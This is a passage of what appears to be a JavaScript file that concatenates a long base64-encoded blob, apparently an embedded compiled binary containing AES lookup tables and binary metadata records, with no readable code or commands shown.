    '0QAAAAAAAADtAAAAIAAAAPwAAACxAAAAWwAAAGoAAADLAAAAvgAAADkAAABKAAAATAAAAFgAAADP\n' +
    'AAAA0AAAAO8AAACqAAAA+wAAAEMAAABNAAAAMwAAAIUAAABFAAAA+QAAAAIAAAB/AAAAUAAAADwA\n' +
    'AACfAAAAqAAAAFEAAACjAAAAQAAAAI8AAACSAAAAnQAAADgAAAD1AAAAvAAAALYAAADaAAAAIQAA\n' +
    'ABAAAAD/AAAA8wAAANIAAADNAAAADAAAABMAAADsAAAAXwAAAJcAAABEAAAAFwAAAMQAAACnAAAA\n' +
    'fgAAAD0AAABkAAAAXQAAABkAAABzAAAAYAAAAIEAAABPAAAA3AAAACIAAAAqAAAAkAAAAIgAAABG\n' +
    'AAAA7gAAALgAAAAUAAAA3gAAAF4AAAALAAAA2wAAAOAAAAAyAAAAOgAAAAoAAABJAAAABgAAACQA\n' +
    'AABcAAAAwgAAANMAAACsAAAAYgAAAJEAAACVAAAA5AAAAHkAAADnAAAAyAAAADcAAABtAAAAjQAA\n' +
    'ANUAAABOAAAAqQAAAGwAAABWAAAA9AAAAOoAAABlAAAAegAAAK4AAAAIAAAAugAAAHgAAAAlAAAA\n' +
    'LgAAABwAAACmAAAAtAAAAMYAAADoAAAA3QAAAHQAAAAfAAAASwAAAL0AAACLAAAAigAAAHAAAAA+\n' +
    'AAAAtQAAAGYAAABIAAAAAwAAAPYAAAAOAAAAYQAAADUAAABXAAAAuQAAAIYAAADBAAAAHQAAAJ4A\n' +
    'AADhAAAA+AAAAJgAAAARAAAAaQAAANkAAACOAAAAlAAAAJsAAAAeAAAAhwAAAOkAAADOAAAAVQAA\n' +
    'ACgAAADfAAAAjAAAAKEAAACJAAAADQAAAL8AAADmAAAAQgAAAGgAAABBAAAAmQAAAC0AAAAPAAAA\n' +
    'sAAAAFQAAAC7AAAAFgAAAAALDQkOFhoSHB0XGxIsNCQ4JzktNjouNiQxIz8qWGhIcFNlQX5Oclps\n' +
    'RX9TYnRcbEh/UWVGYkZ+VGlLd1qw0JDgu92Z7qbKgvytx4vynOS02JfpvdaK/qbEgfOvyui42JDj\n' +
    '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\n' +
    'T42jl0b57qooAAAAACxiQQAAAAAALGJBAAAAAAAsYkEAAAAAAClDQQAAAAAAmAAAAAAAAAAPAAAA\n' +
    'AAAAACCyQQAAAAAAYLZBAAAAAAABAAAAAAAAAKC2QQAAAAAAwIhAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAKBfQQAAAAAAAQAAAAMAAAAOAAAAAAAAABgAAAAAAAAAAAAAAAAA\n' +
    'AAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKdfQQAAAAAAAgAAAAMAAAAOAAAAAAAA\n' +
    'ACAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKxfQQAAAAAA\n' +
    'AwAAAAIAAAAOAAAAKAAAADAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAALBfQQAAAAAABAAAAAMAAAAOAAAAAAAAADgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAALNfQQAAAAAABQAAAAMAAAAOAAAAAAAAAEAAAAAAAAAAAAAA\n' +
    'AAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAALhfQQAAAAAABgAAAAMAAAAOAAAA\n' +
    'AAAAAEgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAL1fQQAA\n' +
    'AAAABwAAAAMAAAAAAAAAAAAAAFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAMFfQQAAAAAACAAAAAMAAAAOAAAAAAAAAFgAAAAAAAAAAAAAAAAAAAAAykEAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAM5fQQAAAAAACQAAAAMAAAAOAAAAAAAAAGAAAAAAAAAA\n' +
    'AAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANVfQQAAAAAACgAAAAMAAAAA\n' +
    'AAAAAAAAAGgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOVf\n' +
    'QQAAAAAACwAAAAMAAAAOAAAAAAAAAHAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAPFfQQAAAAAADAAAAAMAAAAOAAAAAAAAAHgAAAAAAAAAAAAAAAAAAAAAykEA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABgQQAAAAAADQAAAAMAAAAOAAAAAAAAAIAAAAAA\n' +
    'AAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA9gQQAAAAAADgAAAAMA\n' +
    'AAAOAAAAAAAAAIgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'ABxgQQAAAAAADwAAAAMAAAAOAAAAAAAAAJAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcAAAAMAAAACAAAAAsAAAAKAAAABQAAAAkAAAAC\n' +
    'AAAAAwAAAAYAAAANAAAADgAAAAQAAAABAAAAAAAAAAEAAAAAAAAAAAAAAA8AAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAA+e6qKAAAAACcYkEAAAAAAJxiQQAAAAAAnGJBAAAAAAApQ0EAAAAAADgAAAAAAAAABAAA\n' +
    'AAAAAABAt0EAAAAAAGC4QQAAAAAAAQAAAAAAAABwuEEAAAAAAKCJQAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAACgX0EAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAAAAAAAAAAAAAA\n' +
    'AAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACgYUEAAAAAAAIAAAADAAAADgAAAAAA\n' +
    'AAAgAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/YUEAAAAA\n' +
    'AAMAAAADAAAADgAAAAAAAAAoAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAACnX0EAAAAAAAQAAAADAAAADgAAAAAAAAAwAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAIAAAADAAAAAQAAAAAAAAAAAAAABAAAAPnu\n' +
    'qigAAAAA2GFBAAAAAADYYUEAAAAAANhhQQAAAAAAKUNBAAAAAAA4AAAAAAAAAAQAAAAAAAAAALlB\n' +
    'AAAAAAAgukEAAAAAAAEAAAAAAAAAcLhBAAAAAAAwikAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAq2BBAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAAAADKQQAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAu2BBAAAAAAACAAAAAwAAAA4AAAAAAAAAIAAAAAAA\n' +
    'AAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwWBBAAAAAAADAAAAAwAA\n' +
    'AA4AAAAAAAAAKAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'zGBBAAAAAAAEAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAwAAAAIAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAD57qooAAAAAExi\n' +
    'QQAAAAAATGJBAAAAAABMYkEAAAAAAClDQQAAAAAAQAAAAAAAAAAGAAAAAAAAAMC6QQAAAAAAgLxB\n' +
    'AAAAAAABAAAAAAAAAKC8QQAAAAAAcJJAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAANRgQQAAAAAAAQAAAAMAAAAAAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAOFgQQAAAAAAAgAAAAMAAAAAAAAAAAAAABwAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOtgQQAAAAAAAwAAAAMAAAAOAAAAAAAA\n' +
    'ACAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPVgQQAAAAAA\n' +
    'BAAAAAMAAAAOAAAAAAAAACgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAABhQQAAAAAABQAAAAMAAAAOAAAAAAAAADAAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAhhQQAAAAAABgAAAAMAAAAMAAAAAAAAADgAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADAAAA\n' +
    'AQAAAAQAAAACAAAABQAAAAAAAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAYAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAA+e6qKAAAAAA0YkEAAAAAADRiQQAAAAAANGJBAAAAAAApQ0EAAAAAACgAAAAAAAAAAgAAAAAA\n' +
    'AABAvUEAAAAAAOC9QQAAAAAAAQAAAAAAAACQy0EAAAAAAPC8QAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAACgX0EAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAAAAAAAAAAAAAAAAAA\n' +
    'AMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAnYEEAAAAAAAIAAAADAAAAAAAAAAAAAAAg\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD57qooAAAAAItiQQAAAAAAi2JB\n' +
    'AAAAAACLYkEAAAAAAClDQQAAAAAASAAAAAAAAAAEAAAAAAAAAIC+QQAAAAAAoL9BAAAAAAABAAAA\n' +
    'AAAAAHC4QQAAAAAAgL1AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKBfQQAA\n' +
    'AAAAAQAAAAMAAAAOAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAykEAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAACdgQQAAAAAAAgAAAAMAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKNhQQAAAAAAAwAAAAIAAAAQAAAAKAAAADAAAAAAAAAA\n' +
    'oMtBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD9gQQAAAAAABAAAAAIAAAAQ\n' +
    'AAAAOAAAAEAAAAAAAAAAgM9BAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAADAAAAAQAAAAIAAAAAAAAAAgAAAAEAAAAAAAAA+e6qKAAAAADKYUEAAAAAAMphQQAAAAAAymFB\n' +
    'AAAAAAApQ0EAAAAAACAAAAAAAAAAAQAAAAAAAABAwEEAAAAAAKDAQQAAAAAAAQAAAAAAAACwwEEA\n' +
    'AAAAAODLQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABNYEEAAAAAAAEAAAAD\n' +
    'AAAAAAAAAAAAAAAYAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAQAA\n' +
    'APnuqigAAAAAamJBAAAAAABqYkEAAAAAAGpiQQAAAAAAKUNBAAAAAAAwAAAAAAAAAAIAAAAAAAAA\n' +
    'QMFBAAAAAADgvUEAAAAAAAEAAAAAAAAAkMtBAAAAAABQ1EAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAoF9BAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAAAADK\n' +
    'QQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP2BBAAAAAAACAAAAAgAAABAAAAAgAAAAKAAA\n' +
    'AAAAAADgwUEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAPnuqigAAAAAemJBAAAAAAB6YkEAAAAAAHpiQQAAAAAAKUNBAAAAAABoAAAAAAAAAAgAAAAA\n' +
    'AAAAYMJBAAAAAACgxEEAAAAAAAEAAAAAAAAAwMRBAAAAAAAA2UAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAIWFBAAAAAAABAAAAAwAAAA4AAAAAAAAAGAAAAAAAAAAAAAAAAAAA\n' +
    'AADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKWFBAAAAAAACAAAAAwAAAA4AAAAAAAAA\n' +
    'IAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANWFBAAAAAAAD\n' +
    'AAAAAwAAAAwAAAAAAAAAKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAP2FBAAAAAAAEAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAARmFBAAAAAAAFAAAAAwAAABAAAAAAAAAAOAAAAAAAAABA0kEA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATWFBAAAAAAAGAAAAAwAAABAAAAAA\n' +
    'AAAAQAAAAAAAAABAukEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVmFBAAAA\n' +
    'AAAHAAAAAgAAABAAAABIAAAAUAAAAAAAAACAuEEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAYmFBAAAAAAAIAAAAAgAAABAAAABYAAAAYAAAAAAAAADgxEEAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAYAAAAFAAAABwAAAAMAAAAAAAAABAAAAAEAAAAB\n' +
    'AAAAAAAAAAAAAAAIAAAAAAAAAAAAAAAAAAAAAAAAAPnuqigAAAAAHWJBAAAAAAAdYkEAAAAAAB1i\n' +
    'QQAAAAAAKUNBAAAAAAB4AAAAAAAAAAsAAAAAAAAAgMZBAAAAAACgyUEAAAAAAAIAAAAAAAAA4MlB\n' +
    'AAAAAACg2UAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA+e6qKAAAAADjYUEA\n' +
    'AAAAAPthQQAAAAAABGJBAAAAAAApQ0EAAAAAACgAAAAAAAAAAgAAAAAAAADgxUEAAAAAAOC9QQAA\n' +
    'AAAAAQAAAAAAAACQy0EAAAAAAHDZQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AABJYEEAAAAAAAEAAAADAAAADgAAAAAAAAAYAAAAAAAAAAAAAAAAAAAAAMpBAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAABNYEEAAAAAAAIAAAADAAAADgAAAAAAAAAgAAAAAAAAAAAAAAAAAAAA\n' +
    'AMpBAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAU2BBAAAAAAAB\n' +
    'AAAAAwAAAAAAAAAAAAAAGAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAXmBBAAAAAAACAAAAAwAAAAAAAAAAAAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAwV9BAAAAAAADAAAAAwAAAA4AAAAAAAAAIAAAAAAAAAAAAAAA\n' +
    'AAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAs19BAAAAAAAEAAAAAwAAAA4AAAAA\n' +
    'AAAAKAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcGBBAAAA\n' +
    'AAAFAAAAAwAAAA4AAAAAAAAAMAAAAAAAAAAAAAAAAAAAAADKQQAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAeWBBAAAAAAAGAAAAAgAAAA4AAAA4AAAAQAAAAAAAAAAAAAAAAAAAAADKQQAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAfmBBAAAAAAAHAAAAAgAAABAAAABIAAAAUAAAAAAAAABg\n' +
    'xUEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgmBBAAAAAAAIAAAAAwAAAA4A\n' +
